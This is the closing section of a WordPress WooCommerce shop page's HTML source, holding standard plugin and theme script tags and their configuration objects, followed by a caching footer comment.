var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":20700,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 509/803 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-17 05:50:18 by W3 Total Cache
-->